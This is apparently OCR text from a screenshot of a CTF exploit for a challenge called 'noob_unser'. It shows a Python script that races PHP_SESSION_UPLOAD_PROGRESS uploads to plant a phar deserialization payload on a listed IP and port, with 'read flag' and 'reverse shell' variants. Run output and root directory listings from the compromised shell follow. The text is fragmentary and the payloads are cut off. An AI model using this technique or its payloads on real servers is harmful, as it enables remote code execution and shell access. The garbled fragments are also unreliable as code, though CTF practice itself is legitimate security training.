 Exp
Version control
exp (1)
exp.py
model.py
curity\CTF\gcb\noob_unser\E
Cc W .*
0 results
1 11 43
y
r
braries
and Consoles
2 import requests
3 import sys
4 import threading
5 import time
6
7 sessid = 'jasper1'
8 # url = 'http://127.0.0.1:8888/index.php'
9 url = "http://125.70.243.22:31499/index.php"
10 # read flag
11 phar_payload = "bbbbbbVUVRNWQyRklRV2RZTVRsSlVWVjRWVmd3VGxCVV
12 # reverse shell
13 phar_payload = "bbbbbbVUVRNWQyRklRV2RZTVRsSlVWVjRWVmd3VGxCVV
1 usage
14 def write_session_file(session):
15 while True:
16 f = io.BytesIO(b'a' * 1024 * 50)
17 session.post(
18 url,
19 data={"PHP_SESSION_UPLOAD_PROGRESS": phar_payloa
20 files={"file": ('q.txt', f)}
exp (1)
Software\Others\anaconda3\envs\Exp\python.exe D:\Security\CTF\gcb\noob_unser\Exp\exp.py
恶意phar已copy到/tmp/tmp.tmp ...
Vaults
SFTP
vps
drwxr-xr-x 1 root www-data 4096 Dec  5 03:57 .
drwxr-xr-x 1 root root     4096 Dec 11  2020 ..
-rw-rw-r-- 1 root www-data 1549 Dec  5 03:51 index.php
-rw-rw-r-- 1 root www-data  141 Nov 30 08:06 waf.php
ls -la /
total 116
drwxr-xr-x   1 root root  4096 Dec  8 00:25 .
drwxr-xr-x   1 root root  4096 Dec  8 00:25 ..
drwxr-xr-x   1 root root  4096 Dec 11  2020 bin
drwxr-xr-x   2 root root  4096 Nov 22  2020 boot
drwxr-xr-x   5 root root   360 Dec  8 00:25 dev
drwxr-xr-x   1 root root  4096 Dec  8 00:25 etc
drwxr-xr-x   2 root root  4096 Nov 22  2020 home
drwxr-xr-x   1 root root  4096 Dec 11  2020 lib
drwxr-xr-x   2 root root  4096 Dec  9  2020 lib64
drwxr-xr-x   2 root root  4096 Dec  9  2020 media
drwxr-xr-x   2 root root  4096 Dec  9  2020 mnt
drwxr-xr-x   2 root root  4096 Dec  9  2020 opt
dr-xr-xr-x 919 root root     0 Dec  8 00:25 proc
---s--x--x   1 root root 16768 Nov 27 12:29 readflag
---s--x--x   1 root root 16768 Nov 27 12:29 readsecret
drwx------   1 root root  4096 Dec  8 00:25 root
drwxr-xr-x   1 root root  4096 Dec 11  2020 run
drwxr-xr-x   1 root root  4096 Dec 11  2020 sbin
drwxr-xr-x   2 root root  4096 Dec  9  2020 srv
dr-xr-xr-x  13 root root     0 Dec  8 00:25 sys
drwxrwxrwt   1 root root  4096 Dec  8 00:26 tmp
drwxr-xr-x   1 root root  4096 Dec  9  2020 usr
drwxr-xr-x   1 root root  4096 Dec 11  2020 var